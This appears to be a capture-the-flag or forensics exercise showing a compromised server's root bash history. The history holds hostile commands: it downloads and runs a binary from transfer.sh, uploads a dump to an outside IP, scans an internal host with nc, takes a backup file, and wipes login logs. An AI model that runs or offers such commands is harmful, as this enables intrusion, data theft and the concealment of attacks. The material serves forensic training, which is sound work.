 root@prod-web-003:~# l
snap/
root@prod-web-003:~# cat .bash_history
cd /tmp/
wget https://transfer.sh/2tttL9HJLG/rooter2
file rooter2
chmod +x rooter2 && ./rooter2
cd /root/
ls -la
cat .ssh/authorized_keys
ll .ssh/
curl --upload-file .dump.json http://5.230.66.147/me7d6bd4beh4ura8/upload
nc -zv 192.168.0.22 22
nc -zv 192.168.0.22 1024-10000 2>&1 | grep -v failed
curl -v 192.168.0.22:8080
wget 192.168.0.22:8080/cde-backup.csv
>/var/log/wtmp
>/var/log/btmp
lastlog --clear --user root
lastlog --clear --user dev
mv cde-backup.csv .review.csv
systemctl status nginx
systemctl status apiservice
curl localhost
systemctl status apiservice
STEP
BAKE!
exit
id
Encryption / Encoding
cd ~
l
root@prod-web-003:~#